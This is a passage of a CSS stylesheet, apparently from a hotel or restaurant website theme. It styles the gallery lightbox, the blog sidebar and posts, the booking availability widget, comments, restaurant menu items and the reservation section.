.gallery-isotope.col-6 .item-size {
  width: 16.66666667%;
}
.gallery-cat ul {
  margin-bottom: 0;
  font-size: 0;
}
.gallery-cat ul li {
  font-size: 16px;
}
.gallery-cat ul li a {
  color: #232323;
  text-transform: uppercase;
  font-weight: 500;
  display: block;
  padding: 7px 15px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.gallery-cat ul li:hover a,
.gallery-cat ul li.active a {
  background-color: #344a71;
  color: #fff;
  text-decoration: none;
}
.mfp-wrap {
  cursor: default;
}
.mfp-wrap .mfp-content .mfp-figure {
  padding-bottom: 0;
  background-color: #1f232b;
  position: relative;
}
.mfp-wrap .mfp-content .mfp-figure:after {
  content: none;
}
.mfp-wrap .mfp-content .mfp-figure .mfp-close {
  right: 7px;
  top: 7px;
  position: absolute;
  padding: 0;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  cursor: pointer;
  background-color: #7c7c7c;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.mfp-wrap .mfp-content .mfp-figure .mfp-close:hover {
  background-color: #e7c130;
}
.mfp-wrap .mfp-content .mfp-figure .mfp-img {
  padding: 30px 30px 60px 30px;
}
.mfp-wrap .mfp-content .mfp-figure .mfp-bottom-bar {
  position: absolute;
  margin: 0;
  text-align: center;
  font-weight: 500;
  bottom: 17px;
  top: inherit;
  left: 30px;
  right: 30px;
  width: inherit;
}
.mfp-wrap .mfp-content .mfp-figure .mfp-bottom-bar .mfp-title {
  position: static;
  display: inline-block;
  color: #fff;
  padding-right: 10px;
  font-size: 16px;
}
.mfp-wrap .mfp-content .mfp-figure .mfp-bottom-bar .mfp-counter {
  display: inline-block;
  position: static;
  font-size: 16px;
  colo: #898989;
}
.mfp-wrap .mfp-prevent-close {
  position: absolute;
  top: 50%;
  background-color: transparent;
  border: 2px solid #fff;
  color: #fff;
  width: 36px;
  height: 36px;
  line-height: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  z-index: 9999;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.mfp-wrap .mfp-prevent-close:hover {
  color: #e7c130;
  border-color: #e7c130;
}
.mfp-wrap .mfp-prevent-close.mfp-prevent-left {
  left: 10px;
}
.mfp-wrap .mfp-prevent-close.mfp-prevent-right {
  right: 10px;
}
.mfp-prevent-close,
.mfp-close {
  min-width: auto;
  padding: 0;
}
/* END / GALLERY */
/* 6.   Blog
--------------------------------------------------------------------------------*/
/* SIDEBAR */
.sidebar {
  margin-right: 70px;
}
.sidebar-right .sidebar {
  margin-right: 0;
  margin-left: 70px;
}
.sidebar .widget {
  margin-bottom: 40px;
}
.widget li {
  padding: 7px 0;
  line-height: 1.4em;
}
.widget a {
  color: #333333;
}
.widget a:hover,
.widget.widget_recent_comments a:hover,
.widget.widget_rss a:hover,
.widget.awe-event-widget ul li .text a:hover  {
  color: #e7c130;
  text-decoration: none;
}

.widget.widget_recent_comments a:hover {
  text-decoration: underline;
}
.widget .screen-reader-text {
  display: none;
}
.widget ul li .sub-menu {
  margin-left: 20px;
  margin-top: 0;
}
.widget .flickr a {
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.footer-center .widget a {
  color: #acacac
}
.footer-center .widget a:hover {
  color: #fff;
  text-decoration: underline;
}

.sidebar .widget .widget-title {
  color: #232323;
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 20px;
  font-family: 'Montserrat';
  font-weight: bold;
  text-transform: uppercase;
}
.widget ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.sidebar .widget.widget_check_availability {
  background-color: #f1f1f1;
}
.sidebar .widget.widget_check_availability .widget-title {
  margin: 0;
  font-size: 16px;
  text-align: center;
  color: #333333;
  line-height: 50px;
}
.sidebar .widget.widget_check_availability .check_availability {
  padding: 0 20px 30px 20px;
  border-top: 1px solid #e4e4e4;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability_title {
  margin-top: 25px;
  color: #344a71;
  font-size: 14px;
  text-transform: uppercase;
  font-family: 'Montserrat';
  font-weight: bold;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability_title:before {
  content: '';
  display: inline-block;
  height: 10px;
  border-left: 2px solid #38486a;
  margin-right: 10px;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability-field {
  margin-top: 15px;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability-field label {
  display: block;
  clear: bold;
  color: #232323;
  font-size: 12px;
  margin-bottom: 10px;
  font-family: 'Montserrat';
  text-transform: uppercase;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability-field .awe-calendar-wrapper {
  width: 100%;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability-field .awe-calendar-wrapper .awe-calendar {
  background-color: #fff;
  border-width: 0;
  height: 30px;
  line-height: 30px;
  color: #898989;
  font-weight: 500;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability-field .bootstrap-select.btn-group.awe-select {
  width: 100%;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability-field .bootstrap-select.btn-group.awe-select .dropdown-toggle {
  background-color: #fff;
  height: 30px;
  border-width: 0;
  line-height: 30px;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability-field .bootstrap-select.btn-group.awe-select .dropdown-toggle .filter-option,
.sidebar .widget.widget_check_availability .check_availability .check_availability-field .bootstrap-select.btn-group.awe-select .dropdown-toggle .caret {
  color: #333;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability-field .bootstrap-select.btn-group.awe-select .dropdown-menu ul li a {
  padding: 7px 10px;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability_group {
  padding-left: 70px;
  position: relative;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability_group:after {
  display: table;
  content: '';
  clear: both;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability_group .label-group {
  position: absolute;
  left: 0;
  bottom: 5px;
  font-weight: bold;
  font-size: 12px;
  color: #232323;
  font-family: 'Montserrat';
  text-transform: uppercase;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability_group .check_availability-field_group {
  margin-left: -4px;
  margin-right: -4px;
}
.sidebar .widget.widget_check_availability .check_availability .check_availability_group .check_availability-field {
  width: 50%;
  padding-left: 4px;
  padding-right: 4px;
  float: left;
}
.sidebar .widget.widget_check_availability .check_availability .awe-btn {
  margin-top: 30px;
  width: 100%;
  font-size: 14px;
  padding: 10px;
}
.sidebar .widget .widget-deal .item {
  position: relative;
}

.sidebar .widget .widget-deal .item .img {
  position: relative;
}
.sidebar .widget .widget-deal .item .img img {
  width: 100%;
}
.sidebar .widget .widget-deal .item .text {
  text-align: center;
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  padding: 0 10px;
  z-index: 10;
}
.sidebar .widget .widget-deal .item .text h2 {
  color: #fff;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0;
  font-weight: normal;
}
.sidebar .widget .widget-deal .item .text .price {
  color: #fff;
  font-weight: bold;
  font-size: 39px;
  font-family: 'Montserrat';
  margin-bottom: 0;
  line-height: 1;
  margin-top: 5px;
}
.sidebar .widget .widget-deal .item .text .awe-btn {
  margin-top: 10px;
}
.sidebar .widget .widget-deal .owl-controls .owl-buttons {
  display: none;
}
.sidebar .widget .widget-deal .owl-controls .owl-pagination {
  position: absolute;
  bottom: 10px;
  right: 15px;
}


.widget.awe-event-widget ul {
  margin-top: -10px;
}
.widget.awe-event-widget ul li {
  overflow: hidden;
  padding: 10px 0;
}
.widget.awe-event-widget ul li .event-date {
  border: 2px solid #232323;
  text-align: center;
  display: block;
  width: 70px;
  height: 68px;
  float: left;
  padding: 5px 10px;
  font-size: 16px;
  color: #000;
  margin-right: 20px;
  line-height: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.widget.awe-event-widget ul li .event-date strong {
  margin-bottom: 3px;
  display: block;
  font-family: 'Montserrat';
  font-size: 34px;
  font-weight: normal;
}
.widget.awe-event-widget ul li .text {
  margin-top: 5px;
  overflow: hidden;
}
.widget.awe-event-widget ul li .text a {
  color: #232323;
  font-weight: bold;
  font-family: 'Montserrat';
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.widget.awe-event-widget ul li .text .date {
  display: block;
  color: #898989;
  margin-top: 5px;
}
.widget.awe-event-widget ul li:hover .event-date {
  border-color: #e7c130;
  color: #e7c130;
}

.widget.awe-widget_recent_entries ul li {
  overflow: hidden;
}
.widget.awe-widget_recent_entries ul li .img,
.event-thumb {
  float: left;
  width: 70px;
  margin-right: 20px;
}
.widget.awe-widget_recent_entries ul li a {
  text-transform: uppercase;
  font-weight: bold;
  font-family: 'Montserrat';

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}

.widget.awe-widget_recent_entries ul li .date {
  display: block;
  color: #898989;
  margin-top: 5px;
}

.sidebar .widget.widget_tag_cloud .tagcloud {
  font-size: 0;
  margin-top: -10px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
  font-size: 12px;
  font-weight: 500;
  border: 2px solid #232323;
  display: inline-block;
  padding: 5px 15px;
  margin-right: 10px;
  margin-top: 10px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
  color: #fff;
  background-color: #344a71;
  border-color: #344a71;
}
.sidebar .widget-social {
  font-size: 0;
  margin-top: -10px;
}
.widget .widget-social a {
  font-size: 18px;
  color: #232323;
  margin-top: 10px;
  display: inline-block;
  width: 32px;
  height: 32px;
  margin-right: 25px;
  text-align: center;
  line-height: 32px;
  border: 2px solid #232323;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.footer .widget .widget-social a {
  border-color: #acacac;
}
.widget .widget-social a:hover {
  color: #e7c130;
  border-color: #e7c130;
}
.footer .widget .widget-social a:hover {
  color: #fff;
  border-color: #fff;
}

.widget.widget_awe_photo_slide .owl-controls {
  display: none !important;
}
/* END / SIDEBAR */
.widget select,
.widget input[type="search"] {
  padding: 0 10px;
  width: 100%;
  height: 50px;
  line-height: 50px;
  border: 2px solid #232323;
  background-color: #fff;
  color: #333;
  font-weight: 500;
  font-size: 12px;
}
.widget .widgetsearch {
  position: relative;
}
.widget .widgetsearch input[type="search"] {
  padding-right: 50px;
}

/*.widgetsearch:before {
  content: '\f002';
  font-family: 'FontAwesome';
  position: absolute;
  right: 15px;
  font-size: 18px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}*/

.widgetsearch .input-text::-webkit-input-placeholder {
  color: #333333;
}
.widgetsearch .input-text:-moz-placeholder {
  color: #333333;
}
.widgetsearch .input-text::-moz-placeholder {
  color: #333333;
}
.widgetsearch .input-text:-ms-input-placeholder {
  color: #333333;
}
.widget_search .input-submit {
  position: absolute;
  top: 4px;
  right: 5px;
  background-color: #f9f9f9;
  border-color: #f9f9f9;
  color: #000;
  padding: 11px 10px;
  min-width: 90px;
}
/* POST */
.hentry,
.hentry .entry-media {
  position: relative;
}
.hentry .entry-media {
  text-align: center;
  margin-bottom: 18px;
}

.hentry .entry-media .count-date {
  background-color: rgba(52, 74, 113, 0.85);
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 20;
  color: #fff;
  padding: 15px 30px;
}
.hentry .entry-media .count-date span {
  font-family: 'Montserrat';
  font-size: 30px;
  display: inline-block;
  text-align: center;
  padding: 0px 10px;
  line-height: 1;
}
.hentry .entry-media .count-date span span {
  display: block;
  font-family: 'Hind';
  font-size: 12px;
  text-transform: uppercase;
  margin-top: 5px;
}

.hentry .entry-media .post-format {
  position: absolute;
  display: block;
  color: #fff;
  text-align: center;
  top: 50%;
  left: 50%;
  font-size: 50px;
  line-height: 1;
  pointer-events: none;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.hentry .entry-header .posted-on {
  position: absolute;
  top: 0;
  left: 0;
  border: 2px solid #232323;
  text-align: center;
  color: #000;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 1;
  width: 70px;
  height: 70px;
  padding: 10px;
}
.hentry .entry-header .posted-on a:hover {
  color: #232323;
}
.hentry .entry-header .posted-on * {
  color: inherit;
}
.hentry .entry-header .posted-on strong {
  display: block;
  font-family: 'Montserrat';
  font-size: 34px;
}
.hentry .entry-media .owl-pagination {
  display: none;
}
.hentry .entry-header {
  padding-left: 100px;
  position: relative;
}
.hentry .entry-header h2 {
  margin: 0;
  font-size: 18px;
  text-transform: uppercase;
}
.hentry .entry-header h1 {
  font-weight: bold;
  margin: 0;
  font-size: 22px;
  text-transform: uppercase;
}
.hentry .entry-header .entry-meta {
  margin-top: 10px;
  margin-bottom: 0;
}
.hentry .entry-meta {
  font-size: 14px;
  color: #898989;
  word-wrap: break-word;
}
.hentry .entry-meta:before {
  content: '';
  font-size: 10px;
  position: relative;
  top: -1px;
  margin-right: 10px;
  border-left: 2px solid #232323;
}
.hentry .entry-meta .posted-on {
  display: none;
}
.hentry .entry-meta .entry-categories:before,
.hentry .entry-meta .entry-comments-link:before,
.hentry .entry-meta .event-location:before {
  content: '-';
  padding: 0 2px;
}
.hentry .entry-meta .entry-tags {
  margin-left: 20px;
}
.hentry .entry-meta .entry-tags .screen-reader-text {
  color: #232323;
  margin-right: 5px;
}
.hentry .entry-meta a {
  color: #898989;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.hentry .entry-meta a:hover {
  color: #e7c130;
}
.hentry .entry-meta a .entry-author-name {
  font-weight: bold;
  color: #232323;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.hentry .entry-meta a .entry-author-name:hover {
  color: #e7c130;
}
.hentry .entry-content {
  padding-left: 100px;
}
.awe-vc-template .hentry .entry-content,
.woocommerce-checkout .hentry .entry-content {
  padding-left: 0 !important;
}
.section-blog .hentry {
  margin-bottom: 40px;
}
.section-blog .container {
  padding-top: 40px;
  padding-bottom: 40px;
}
.hentry.sticky .fa-thumb-tack {
  margin-right: 5px;
  font-size: 16px;
}

.section-blog #awe-plugin-booking .container {
  padding-top: 0;
}
.awe-vc-template .section-blog .container {
  padding-top: 0;
  padding-bottom: 0;
}
.awe-vc-template .section-blog .hentry {
  margin-bottom: 0;
}

.hentry .entry-footer {
  padding-left: 100px;
  margin-top: 30px;
}
.post:hover .entry-media:before {
  opacity: 1;
  top: 0;
}
.post.post-single .entry-content {
  color: #444444;
  margin-top: 20px;
  font-size: 15px;
}
.post.post-single .entry-content h1,
.post.post-single .entry-content h2,
.post.post-single .entry-content h3,
.post.post-single .entry-content h4,
.post.post-single .entry-content h5,
.post.post-single .entry-content h6 {
  text-transform: uppercase;
  margin-bottom: 10px;
}
.post.post-single .entry-content .wp-caption {
  max-width: 100%;
}
.post.post-single .entry-content .aligncenter {
  margin-left: auto;
  margin-right: auto;
}
.post.post-single .entry-content .alignleft {
  float: left;
  margin-right: 20px;
}
.post.post-single .entry-content .alignright {
  float: right;
  margin-left: 20px;
}
.post.post-single .entry-content p {
  margin-bottom: 0;
}
.post.post-single .entry-content p em {
  font-size: 13px;
  line-height: 1.4em;
  color: #6e6e6e;
}
/* END / POST */
/* PAGE NAVIGATION */
.page-navigation {
  margin-top: 60px;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  font-size: 0;
}
.page-navigation li {
  display: inline-block;
  font-size: 15px;
  margin-right: 3px;
  vertical-align: middle;
}
.page-navigation li a,
.page-navigation li span {
  color: #444444;
  padding: 0 10px;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.page-navigation li a:hover {
  color: #e7c130;
}
.page-navigation .current {
  font-weight: bold;
  font-size: 20px;
}
.page-navigation .prev,
.page-navigation .next {
  font-size: 13px;
  display: block;
  border: 2px solid #232323;
  width: 25px;
  height: 25px;
  line-height: 23px;
  padding: 0;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.page-navigation .prev {
  margin-right: 8px;
}
.page-navigation .next {
  margin-left: 8px;
}

.page-navigation .prev:hover,
.page-navigation .next:hover {
  border-color: #e7c130;
}

/* END / PAGE NAVIGATION */
/* BLOG CONTENT */
.blog-content .widget_search {
  margin-top: 40px;
}
.blog-content.events-content .hentry .entry-footer {
  margin-top: 15px;
}
.blog-content .hentry {
  margin-top: 45px;
}
.blog-content .page-navigation {
  margin-top: 60px;
}
.blog-content #comments,
.blog-content .comment-respond {
  margin-left: 100px;
}
/* END / BLOG CONTENT */
/* COMMENT */
#comments {
  margin-top: 40px;
  border-top: 1px solid #cacaca;
  padding-top: 15px;
}
#comments .comment-title {
  font-weight: bold;
  text-transform: uppercase;
  font-family: 'Montserrat';
}
#comments .commentlist {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
#comments .commentlist li,
#comments .commentlist .bypostauthor {
  position: relative;
  padding-left: 90px;
  margin-top: 25px;
}
#comments .commentlist li .comment-body {
  border-bottom: 1px solid #cacaca;
  padding-bottom: 20px;
  overflow: hidden;
}
#comments .commentlist li .comment-body .comment-avatar {
  position: absolute;
  width: 70px;
  display: block;
  top: 5px;
  left: 0;
}
#comments .commentlist li .comment-body .comment-subject {
  margin: 0;
  font-size: 16px;
  color: #444444;
  font-weight: bold;
}
#comments .commentlist li .comment-body p {
  color: #444444;
  font-size: 15px;
  line-height: 1.428em;
  margin-bottom: 0;
  margin-top: 10px;
}
#comments .commentlist li .comment-body .comment-meta {
  float: left;
  margin-top: 20px;
  color: #898989;
}
#comments .commentlist li .comment-body .comment-meta a {
  color: #444;
  font-weight: bold;
  text-transform: capitalize;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
#comments .commentlist li .comment-body .comment-meta a:hover {
  color: #e7c130;
}
#comments .commentlist li .comment-body .action {
  float: right;
  margin-top: 15px;
  font-size: 0;
}
#comments .commentlist li .comment-body .action a {
  padding: 3px 15px;
  min-width: inherit;
  margin-left: 10px;
  display: inline-block;
  font-family: 'Montserrat';
  white-space: nowrap;
  text-transform: uppercase;
  font-size: 12px;
  color: #000;
  border: 2px solid #000;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
} 
#comments .commentlist li .comment-body .action a:hover {
  border-color: #e7c130;
  background-color: #e7c130;
  color: #fff;
}
#comments .commentlist li .comment-body .children {
  overflow: hidden;
  clear: both;
  list-style: none;
  padding-left: 0;
}
#comments .commentlist li .comment-body .children li:last-child .comment-body {
  padding-bottom: 0;
  border-width: 0;
}
#comments .commentlist li:last-child .comment-body {
  border-bottom-width: 0;
  padding-bottom: 0;
}
/* END / COMMENT */

/* COMMENT RESPOND */
.comment-respond {
  border-top: 1px solid #cacaca;
  margin-top: 50px;
  padding-top: 20px;
}
.comment-respond .comment-reply-title {
  text-transform: uppercase;
  color: #000;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  font-family: 'Montserrat';
}
.comment-respond .comment-form {
  margin-top: 10px;
}
.comment-respond .comment-form .row {
  margin-left: -10px;
  margin-right: -10px;
}
.comment-respond .comment-form .row [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
.comment-respond .comment-form .field-text,
.comment-respond .comment-form .field-textarea {
  width: 100%;
  color: #232323;
  border: 2px solid #232323;
  padding: 0 15px;
  margin-top: 20px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.comment-respond .comment-form .field-text::-webkit-input-placeholder,
.comment-respond .comment-form .field-textarea::-webkit-input-placeholder {
  color: #232323;
}
.comment-respond .comment-form .field-text:-moz-placeholder,
.comment-respond .comment-form .field-textarea:-moz-placeholder {
  color: #232323;
}
.comment-respond .comment-form .field-text::-moz-placeholder,
.comment-respond .comment-form .field-textarea::-moz-placeholder {
  color: #232323;
}
.comment-respond .comment-form .field-text:-ms-input-placeholder,
.comment-respond .comment-form .field-textarea:-ms-input-placeholder {
  color: #232323;
}
.comment-respond .comment-form .field-text:focus,
.comment-respond .comment-form .field-textarea:focus {
  border-color: #e7c130;
}
.comment-respond .comment-form .field-textarea {
  resize: none;
  height: 200px;
  padding: 10px 15px;
  line-height: 1.428em;
}
.comment-respond .comment-form .awe-btn {
  font-size: 14px;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 20px;
}
/* END / COMMENT RESPOND  */
/* 7.   Restaurants
--------------------------------------------------------------------------------*/
/* RESTAURANTS */
.restaurant_item {
  overflow: hidden;
  margin-top: 20px;
  margin-bottom: 20px;
}
.restaurant_item .img {
  float: left;
  width: 120px;
  margin-right: 30px;
  position: relative;
  overflow: hidden;
}
.restaurant_item .img a {
  display: block;
  overflow: hidden;
  position: relative;
}
.restaurant_item .img a:before,
.restaurant_item .img a:after {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  opacity: 0.8;
  pointer-events: none;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.restaurant_item .img a:before {
  border-right: 3px solid #e7c130;
  border-bottom: 3px solid #e7c130;
  -webkit-transform-origin: bottom right;
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -o-transform-origin: bottom right;
}
.restaurant_item .img a:after {
  border-left: 3px solid #e7c130;
  border-top: 3px solid #e7c130;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
}
.restaurant_item .img .sales {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #f9b82c;
  color: #fff;
  font-size: 12px;
  font-family: 'Montserrat';
  padding: 8px;
}
.restaurant_item .img img {
  width: 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.restaurant_item .text {
  padding-right: 60px;
  position: relative;
  overflow: hidden;
}
.restaurant_item .text h2 {
  font-size: 18px;
  font-weight: normal;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 27px;
}

.restaurant_item .text .desc {
  margin-bottom: 0;
  margin-top: 5px;
  line-height: 1.4em;
}
.restaurant_item .text .price {
  text-align: right;
  font-family: 'Montserrat';
  font-size: 18px;
  color: #516d9b;
  line-height: 1.428em;
  position: absolute;
  top: 0;
  right: 0;
  margin-bottom: 0;
  line-height: 1;
}
.restaurant_item .text .price ins {
  text-decoration: none;
}
.restaurant_item .text .price del {
  margin-top: 5px;
  color: #999999;
  display: block;
  clear: both;
  font-weight: normal;
}
.restaurant_item.lager-thumbs {
  margin-left: -15px;
  margin-right: -15px;
  font-size: 0;
}
.restaurant_item.lager-thumbs .img {
  font-size: 14px;
  width: 50%;
  float: none;
  margin: 0;
  padding-right: 15px;
  padding-left: 15px;
  display: inline-block;
  vertical-align: middle;
}
.restaurant_item.lager-thumbs .img .sales {
  left: 15px;
}
.restaurant_item.lager-thumbs .text {
  font-size: 14px;
  width: -moz-calc(50% - 1px);
  width: -o-calc(50% - 1px);
  width: -webkit-calc(50% - 1px);
  width: calc(50% - 1px);
  padding-right: 15px;
  padding-left: 15px;
  display: inline-block;
  vertical-align: middle;
}
.restaurant_item.lager-thumbs .text .price {
  text-align: left;
  position: static;
  font-size: 30px;
  margin-bottom: 0;
  margin-top: 15px;
}
.restaurant_item.lager-thumbs .text .price del {
  display: inline-block;
  font-weight: normal;
  font-size: 20px;
  margin-left: 5px;
  margin-top: 0;
}
.restaurant_item.small-thumbs .text {
  margin-top: 5px;
  padding-right: 70px;
}
.restaurant_item.small-thumbs .text .price {
  right: 10px;
}
.restaurant_item:hover .img a:before,
.restaurant_item:hover .img a:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.restaurant_item:hover .img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.section-restaurant-1 {
  padding-bottom: 85px;
  padding-top: 40px;
}
.section-restaurant-2 {
  padding-bottom: 80px;
  padding-top: 40px;
}
.section-restaurant-3 {
  padding-top: 45px;
  padding-bottom: 55px;
}
.section-restaurant-4 {
  padding-top: 45px;
  padding-bottom: 85px;
}
.restaurant_title .time {
  color: #898989;
  font-size: 18px;
  margin-top: 10px;
  display: block;
}
.restaurant-lager {
  margin-top: -40px;
}
.restaurant-lager .restaurant_content {
  margin-top: 40px;
}
.restaurant-lager .restaurant_content .restaurant_item {
  margin-top: 30px;
}
.restaurant-lager .restaurant_content .hr {
  margin-top: 45px;
}
.restaurant-small {
  margin-top: -70px;
}
.restaurant-small .restaurant_content {
  margin-top: 70px;
}
.restaurant-small .restaurant_content .restaurant_title {
  padding-bottom: 10px;
}
.restaurant-small .restaurant_content .restaurant_item {
  margin-top: 20px;
}
.restaurant-tabs .restaurant_content {
  padding-top: 20px;
}
.restaurant-tabs .restaurant_content .restaurant_item {
  margin-top: 30px;
}
.tabs-restaurant .icon-restaurant {
  color: #232323;
  font-size: 40px;
  margin-bottom: 10px;
}
.tabs-restaurant .ui-tabs-nav,
.tabs-restaurant .vc_tta-tabs-list {
    display: table !important;
    table-layout: fixed;
    width: 100%;
    border-bottom: 2px solid #e7e7e7;
    padding: 0 !important;
    margin: 0 !important;
}

.tabs-restaurant .vc_tta-panel-body {
  padding: 0 !important;
  margin-top: 30px;
}
.tabs-restaurant .vc_tta-tabs-container {
    padding: 0 !important;
    margin: 0 !important;
}

.tabs-restaurant .vc_tta-tabs-list {
    overflow: initial !important;
}
.tabs-restaurant .ui-tabs-nav li ,
.tabs-restaurant .vc_tta-tabs-list li {
    display: table-cell !important;
    float: none;
    margin: 0 !important;
    text-align: center;
    padding-bottom: 15px !important;
    outline: none;
    position: relative;
}

.tabs-restaurant .ui-tabs-nav li:before,
.tabs-restaurant .vc_tta-tabs-list li:before {
    position: absolute;
    content: '';
    left: 0;
    width: 0;
    bottom: -2px;
    border-top: 2px solid #516d9b;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.tabs-restaurant .ui-tabs-nav li a,
.tabs-restaurant .vc_tta-tabs-list li a .vc_tta-title-text {
  text-transform: uppercase;
  font-weight: bold;
  display: block;
  font-size: 23px;
  float: none !important;

  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tabs-restaurant .vc_tta-tabs-list li a,
.tabs-restaurant .vc_tta-panels {
    background: transparent !important;
    border: none !important;
    padding: 0 !important;
}

.tabs-restaurant .ui-tabs-nav li a span,
.tabs-restaurant .vc_tta-tabs-list li a span {
    display: block;
    clear: both;
    font-size: 16px;
    font-family: 'Hind';
    font-weight: normal;
    text-transform: none;
    margin-top: 5px;
}

.tabs-restaurant .ui-tabs-nav li:hover a,
.tabs-restaurant .vc_tta-tabs-list li:hover a .vc_tta-title-text,
.tabs-restaurant .vc_tta-tabs-list li.vc_active a .vc_tta-title-text,
.tabs-restaurant .ui-tabs-nav li.ui-state-active a {
    color: #516d9b;
}

.tabs-restaurant .ui-tabs-nav li:hover:before,
.tabs-restaurant .ui-tabs-nav li.ui-state-active:before,
.tabs-restaurant .vc_tta-tabs-list li:hover:before,
.tabs-restaurant .vc_tta-tabs-list li.vc_active:before {
    width: 100%;
}

.tabs-restaurant .ui-tabs-panel {
    margin-top: 0;
}
/* END / RESTAURANTS */
/* RESERVATION */
.section-reservation {
  padding-top: 50px;
  padding-bottom: 50px;
}
.reservation {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
  padding: 25px 70px;
  background-color: rgba(52, 74, 113, 0.9);
}
.reservation h2 {
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
